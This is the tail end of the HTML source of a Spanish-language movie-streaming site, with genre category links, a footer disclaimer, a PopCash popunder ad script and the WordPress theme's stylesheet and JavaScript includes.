	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"5e153f0c3a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"5e153f0c3a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>